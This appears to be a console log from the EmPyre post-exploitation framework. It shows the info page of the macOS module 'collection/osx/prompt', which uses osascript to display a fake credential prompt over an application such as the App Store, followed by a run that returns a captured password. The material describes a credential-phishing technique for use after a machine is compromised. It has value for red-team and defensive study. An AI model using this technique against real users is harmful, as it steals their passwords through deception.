 (EmPyre: collection/osx/prompt) > info
Name: Prompt
Module: collection/osx/prompt
NeedsAdmin: False
OpsecSafe: False
Background: False
RunOnDisk: False
OutputExtension: None
Authors:
@FuzzyNop
@harmj0y
Description:
Launches a specified application with an prompt for
credentials with osascript.
Options:
Name Required Value Description
---- -------- ------- -----------
ListApps False Switch. List applications suitable for
launching.
Agent True KXC7R33PY71YKH2M Agent to execute module on.
AppName True App Store The name of the application to launch.
(EmPyre: collection/osx/prompt) > execute
[>] Module is not opsec safe, run? [y/N] y
(EmPyre: collection/osx/prompt) >
button returned:OK, text returned:Test12345